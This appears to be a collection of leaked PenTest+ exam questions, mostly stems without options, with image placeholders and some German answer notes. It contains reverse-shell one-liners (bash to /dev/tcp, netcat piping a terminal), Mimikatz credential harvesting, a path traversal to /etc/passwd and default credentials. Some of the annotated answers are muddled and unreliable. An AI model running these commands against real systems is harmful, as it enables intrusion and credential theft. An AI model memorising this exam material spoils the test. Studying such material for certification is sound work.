Pentester
Keine
Keine
QUESTION 54 (124)
A penetration tester is reviewing the following output from a wireless sniffer:

Which of the following can be extrapolated from the above information?
QUESTION 56
Which of the following properties of the penetration testing engagement agreement will have the largest impact on observing and testing production systems at their highest loads?
QUESTION 44
During a web application assessment, a penetration tester discovers that arbitrary commands can be executed on the server. Wanting to take this attack one step further, the penetration tester begins to explore ways to gain a reverse shell back to the attacking machine at 192.168.1.5. Which of the following are possible ways to do so? (Select TWO)
QUESTION 149
Which of the following attacks is commonly combined with cross-site scripting for session hijacking
QUESTION 138
A penetration tester has performed a pivot to a new Linux device on a different network. The tester writes the following command:
for m in {1..254..1};do ping -c 1 192.168.101.$m; done
Which of the following BEST describes the result of running this command?
QUESTION 83
During an internal penetration test, several multicast and broadcast name resolution requests are observed traversing the network. Which of the following tools could be used to impersonate network resources and collect authentication requests?
QUESTION 6
A penetration tester has been asked to conduct OS fingerprinting with Nmap using a company provided text file that contain a list of IP addresses.
Which of the following are needed to conduct this scan? (Select TWO).
QUESTION 18
The following command is run on a Linux file system:
Chmod 4111 /usr/bin/sudo
Which of the following issues may be exploited now?
QUESTION 44 (118)
During testing, a critical vulnerability is discovered on a client's core server. Which of the following should be the NEXT action?
QUESTION 8


Given the Nikto vulnerability scan output shown in the exhibit, which of the following exploitation techniques might be used to exploit the target system? (Select TWO)
QUESTION 42
A penetration tester executes the following commands:
C:\> %userprofile%\jtr.exe
This program has been blocked by group policy
C:\> accesschk.exe -w -s -q -u Users C:\Windows rw
C:\Windows\Tracing
C:\> copy %userprofile%\jtr.exe C:\Windows\Tracing
C:\> Windows\Tracing\jtr.exe
jtr version 3.2...
jtr>
Which of the following is a local host vulnerability that the attacker is exploiting?
QUESTION 41 (115)
Which of the following are MOST important when planning for an engagement? (Select TWO).
QUESTION 88
A client has voiced concern about the number of companies being branched by remote attackers, who are looking for trade secrets. Which of following BEST describes the types of adversaries this would identify?
QUESTION 35 (113)
A penetration tester is in the process of writing a report that outlines the overall level of risk to operations. In which of the following areas of the report should the penetration tester put this?
QUESTION 49
A penetration tester compromises a system that has unrestricted network over port 443 to any host. The penetration tester wants to create a reverse shell from the victim back to the attacker. Which of the following methods would the penetration tester mostly like use?
QUESTION 4 (95)
A client has scheduled a wireless penetration test. Which of the following describes the scoping target information MOST likely needed before testing can begin?
QUESTION 34
Which of the following BEST explains why it is important to maintain confidentiality of any identified findings when performing a penetration test?
QUESTION 47
After gaining initial low-privilege access to a Linux system, a penetration tester identifies an interesting binary in a user's folder titled "changepass"
-r-sr-xr-x 1 root root 6443 Oct 18 2017 /home/user/changepass
Using "strings" to print ASCII printable characters from changepass, the tester notes the following:
$ strings changepass
Exit
setuid
strcmp
GLIBC _2.0
ENV_PATH
%s/changepw
malloc
strlen
Given this information, which of the following is the MOST likely path of exploitation to achieve root privileges on the machines?
QUESTION 7 (98)
A penetration tester has gained access to a marketing employee's device. The penetration tester wants to ensure that if the access is discovered, control of the device can be regained. Which of the following actions should the penetration tester use to maintain persistence to the device? (Select TWO.)
QUESTION 45
A penetration tester wants to launch a graphic console window from a remotely compromised host with IP 10.0.0.20 and display the terminal on the local computer with IP 192.168.1.10. Which of the following would accomplish this task?
A. From the remote computer, run the following commands:
export XHOST 192.168.1.10:0.0
xhost+
Terminal
B. From the local computer, run the following command:
ssh –L 4444:127.0.0.1:6000 -% users@10.0.0.20 xterm
C. From the local computer, run the following command:
ssh –r 6000:127.0.0.1:4444 -p 6000 users@192.168.1.10 "xhost+;xterm"
D. From the local computer, run the following command
nc –l -p 6000
Then, from the remote computer, run the following command
Xterm | nc 192.168.1.10 6000
QUESTION 14
A client asks a penetration tester to add more addresses to a test currently in progress. Which of the following would defined the target list?
QUESTION 86
A penetration tester wants to target NETBIOS name service. Which of the following is the most likely command to exploit the NETBIOS name service?
QUESTION 93
A penetration tester has compromised a host. Which of the following would be the correct syntax to create a Netcat listener on the device?
QUESTION 143
A penetration tester, who is not on the clients network. is using Nmap to scan the network for hosts that are in scope. The penetration tester is not receiving any response on the command:
nmap 100.100.1.0-125
Which of the following commands would be BEST to return results?
QUESTION 43 (117)
Which of the following types of intrusion techniques is the use of an “under-the-door tool” during a physical security assessment an example of?
QUESTION 22
Which of the following would be BEST for performing passive reconnaissance on a target's external domain?
QUESTION 3
A penetration test was performed by an on-staff technicians junior technician. During the test, the technician discovered the application could disclose an SQL table with user account and password information. Which of the following is the MOST effective way to notify management of this finding and its importance?
QUESTION 141
At the beginning of a penetration test, the tester finds a file that includes employee data, such as email addresses, work phone numbers, computers names, and office locations. The file is hosted on a public web server. Which of the following BEST describes the technique that was used to obtain this information?
QUESTION 25 (107)
An energy company contracted a security firm to perform a penetration test of a power plant, which employs ICS to manage power generation and cooling. Which of the following is a consideration unique to such an environment that must be made by the firm when preparing for the assessment?
QUESTION 7
Click the exhibit button.
A penetration tester is performing an assessment when the network administrator shows the tester a packet sample that is causing trouble on the network Which of the following types of attacks should the tester stop?
A. SNMP brute forcing
B. ARP spoofing
C. DNS cache poisoning
D. SMTP relay
QUESTION 62 (131)
In which of the following scenarios would a tester perform a Kerberoasting attack?
QUESTION 46
A penetration tester is performing a black box assessment on a web-based banking application. The tester was only provided with a URL to the login page. Give the below code and output Import requests
from BeautifulSoup import BeautifulSoup
request = requests.get ("https://www.bank.com/admin")
respHeaders, respBody = request[0]. Request[1]
if respHeader.statuscode == 200:
soup = BeautifulSoup (respBody)
soup = soup.FindAll ("div", ("type" : "hidden"))
print respHeader. StatusCode, StatusMessage
else:
print respHeader. StatusCode, StatusMessage
Output: 200 OK
Which of the following is the tester intending to do?
QUESTION 24 (106)
A client has requested an external network penetration test for compliance purposes. During discussion between the client and the penetration tester, the client expresses unwillingness to add the penetration tester's source IP addresses to the client's IPS whitelist for the duration of the test. Which of the following is the BEST argument as to why the penetration tester's source IP addresses should be whitelisted?
QUESTION 57
A company requested a penetration tester review the security of an in-house-developed Android application. The penetration tester received an APK file to support the assessment. The penetration tester wants to run SAST on the APK file. Which of the following preparatory steps must the penetration tester do FIRST? (Select TWO)
QUESTION 24
A penetration tester was able to retrieve the initial VPN user domain credentials by phishing a member of the IT department. Afterward, the penetration tester obtained hashes over the VPN and easily cracked them using a dictionary attack Which of the following remediation steps should be recommended? (Select THREE)
A. Mandate all employees take security awareness training
B. Implement two-factor authentication for remote access
C. Install an intrusion prevention system
D. Increase password complexity requirements
E. Install a security information event monitoring solution.
F. Prevent members of the IT department from interactively logging in as administrators
G. Upgrade the cipher suite used for the VPN solution




QUESTION 61
DRAG DROP
Performance based
You are a penetrationtester reviewing a client's website through a web browser.
Instructions:
Review all components of the website through the browser to determine if vulnerabilities are present.
Remediate ONLY the highest vulnerability from either the certificate, source or cookies.




ANTWORT ZU 61 SECURE SYSTEM
Auswahl 1:
Remediate Cookies
Dann:
Alle Felder in der Zeile Secure anklicken.
QUESTION 81
A tester intends to run the following command on a target system: bash -i >& /dev/tcp/10.2.4.6/443 0>&1
Which of the following additional commands would need to be executed on the tester's Linux system to make the prevous command success?
QUESTION 29
After several attempts, an attacker was able to gain unauthorized access through a biometric sensor using the attacker's actual fingerprint without exploitation. Which of the following is the MOST likely explanation of what happened?
QUESTION 145
Joe, a penetration tester, has received basic account credentials and logged into a Windows system. To escalate his privilege, from which of the following places is he using Mimikatz to pull credentials?
QUESTION 28 (110)
A security assessor is attempting to craft specialized XML files to test the security of the parsing functions during ingest into a Windows application. Before beginning to test the application, which of the following should the assessor request from the organization?
QUESTION 63 (132)
While trying to maintain persistence on a Windows system with limited privileges, which of the following registry keys should the tester use?
QUESTION 39
An email sent from the Chief Executive Officer (CEO) to the Chief Financial Officer (CFO) states a wire transfer is needed to pay a new vendor. Neither is aware of the vendor, and the CEO denies ever sending the email. Which of the following types of motivation was used in this attack?
QUESTION 38
A security consultant found a SCADA device in one of the VLANs in scope. Which of the following actions would BEST create a potentially destructive outcome against device?
QUESTION 154 BRAINDUMP NMAP


ANTWORT NMAP
Nmap -sV -O --top-ports=100 192.168.2.2
-sV Es werden Sercices ermittelt
-O Es wird ein HostOS guess durchgeführt
--top-ports=100 es gibt 4 Offene und 96 geschlossene ports
192.168.2.2 Es wurde eine IP Adreesse gescant

QUESTION 20
During a penetration test, a tester runs a phishing campaign and receives a shell from an internal PC running Windows 10 OS. The tester wants to perform credential harvesting with Mimikazt. Which of the following registry changes would allow for credential caching in memory?
A)

B)

C)

D)
QUESTION 15 (101)
A penetration tester reviews the scan results of a web application. Which of the following vulnerabilities is MOST critical and should be prioritized for exploitation?
QUESTION 153
Which of the following can be used to perform online password attacks aigainst RDP?
QUESTION 68
Given the following Python script:

Which of the following actions will it perform?
QUESTION 69
A company contracted a firm specializing in penetration testing to assess the security of a core business application. The company provided the firm with a copy of the Java bytecode. Which of the following steps must the firm take before it can run a static code analyzer?
QUESTION 155
BRAINDUMP FalsePositive
A Technician is reviewing the following report. Given this information, identify which vulnerability can be definetly confirmed tob e a false positive.
Drag the „false positive“ token to the „confirmed“ column for each vulnerabiltiy that is a false positive

Directory TRaversal :FALSE POSITIVE (IIS auf Linux)
Default Crerdentials Default: cisco/cisco admin/cisco admin/admin
Weak SSH encryption Could be, dont know
Expired Certificate Linux hat auch RDP Clients
Writable Network Share Hewlett Packard Unix artiges Betriebssystem
QUESTION 140
Joe, an attacker, intends to transfer funds discreetly from a victims account to his own. Which of the following URLs can he use to accomplish this attack?
QUESTION 8 (99)
Which of the following tools is used to perform a credential brute force attack?
QUESTION 134
A penetration tester delivers a web application vulnerability scan report to a client. The penetration tester rates a vulnerability as medium severity. The same vulnerability was reported as a critical severity finding on the previous report. Which of the following is the MOST likely reason for the reduced severity?
QUESTION 142
Given the following:
http://example.com/download.php?id-…/…/…/etc/passwd
Which of the following BEST describes the above attack?
QUESTION 75
During an internal network penetration test, a tester recovers the NTLM password hash to a user known to have full administrator privileges on a number of target systems Efforts to crack the hash and recover the plaintext password have been unsuccessful Which of the following would be the BEST target for continued exploitation efforts?
QUESTION 50
Which of the following commands will allow a tester to enumerate potential unquoted services paths on a host?
QUESTION 42 (116)
The following line was found in an exploited machine's history file. An attacker ran the following command:
bash -i >& /dev/tcp/192.168.0.1/80 0> &1
Which of the following describes what the command does?
QUESTION 32 (112)
Which of the following commands starts the Metasploit database?
QUESTION 16
A consultant wants to scan all the TCP Ports on an identified device. Which of the following Nmap switches will complete this task?
QUESTION 90
A penetration tester ran the following Nmap scan on a computer
nmap -sV 192.168.1.5
The organization said it had disabled Telnet from its environment However, the results of the Nmap scan show port 22 as closed and port 23 as open to SSH Which of the following is the BEST explanation for what happened?
QUESTION 56 (125)
A security assessor completed a comprehensive penetration test of a company and its networks and systems. During the assessment, the tester identified a vulnerability in the crypto library used for TLS on the company's intranet-wide payroll web application. However, the vulnerability has not yet been patched by the vendor, although a patch is expected within days. Which of the following strategies would BEST mitigate the risk of impact?
QUESTION 5
A penetration tester locates a few unquoted service paths during an engagement. Which of the following can the tester attempt to do with these?
QUESTION 139
A company hires a penetration tester to determine if there are any vulnerabilities in its new VPN concentrator installation with an external IP of 100.170.60.6. Which of the following commands will test if the VPN is available?
Anmerkung: Die IP Adresse in der Frage ist höchtswahrscheinlich 100.170.60.5
QUESTION 27 (109)
Which of the following is an example of a spear phishing attack?
QUESTION 61 (130)
Which of the following excerpts would come from a corporate policy?
QUESTION 71
A penetration tester has a full shell to a domain controller and wants to discover any user account that has not authenticated to the domain in 21 days. Which of the following commands would BEST accomplish this?
QUESTION 151
A penetration tester has modified a buffer overflow exploit to evade data execution prevention. Which ?....? escalate privilege by gaining a shell
QUESTION 19 (104)
Which of the following tools would a penetration tester leverage to conduct OSINT? (Select TWO).
QUESTION 92
A penetration tester is perform initial intelligence gathering on some remote hosts prior to conducting a vulnerability < The tester runs the following command
nmap -D 192.168.1.1,192.168.1.2,192.168.1.3 -sV -O --max-rate 2 192.168.1.30
Which ol the following BEST describes why multiple IP addresses are specified?
QUESTION 19
A client is asking a penetration tester to evaluate a new web application for availability. Which of the following types of attacks should the tester use?
QUESTION 63
DRAG DROP
Place each of the following passwords in order of complexity from least complex (1) to most complex (4), based on the character sets represented Each password may be used only once

1=1
2=2
3=3
4=4
QUESTION 59 (128)
During a full-scope security assessment, which of the following is a prerequisite to social engineer a target by physically engaging them?
QUESTION 49 (121)
An engineer, who is conducting a penetration test for a web application, discovers the user login process sends form field data using the HTTP GET method. To mitigate the risk of exposing sensitive information, the form should be sent using an:
QUESTION 21
In which of the following components is an exploited vulnerability MOST likely to affect multiple running application containers at once?
QUESTION 54
A financial institution is asking a penetration tester to determine if collusion capabilities to produce wire fraud are present. Which of the following threat actors should the penetration tester portray during the assessment?
QUESTION 13
A tester has determined that null sessions are enabled on a domain controller. Which of the following attacks can be performed to leverage this vulnerability?
QUESTION 146
A vulnerability scan identifies that an SSL certificate does not match the hostname; however, the client disputes the finding. Which of the following techniques can the penetration tester perform to adjudicate the validity of the findings?
QUESTION 148
A penetration tester has compromised an internal Windows server during an assessment and wants to perform post-exploitation attacks against other machines on the network. Which of the following would be MOST effective to download additional tools from the remote server?
QUESTION 35
A penetration tester is designing a phishing campaign and wants to build list of users of the target organization. Which of the following techniques would be the MOST appropriate? (Select TWO)
QUESTON 51
A malicious user wants to perform an MITM attack on a computer. The computer network configuration is given below:
IP: 192.168.1.20
NETMASK: 255.255.255.0
DEFAULT GATEWAY: 192.168.1.254
DHCP: 192.168.1.253
DNS: 192.168.10.10, 192.168.20.10
Which of the following commands should the malicious user execute to perform the MITM attack?
QUESTION 33
When performing compliance-based assessments, which of the following is the MOST important Key consideration?
QUESTION 82
An attacker uses SET to make a copy of a company's cloud-hosted web mail portal and sends an email in to obtain the CEO s login credentials Which of the following types of attacks is this an example of?
QUESTION 65
DRAG DROP
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
INSTRUCTIONS:
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
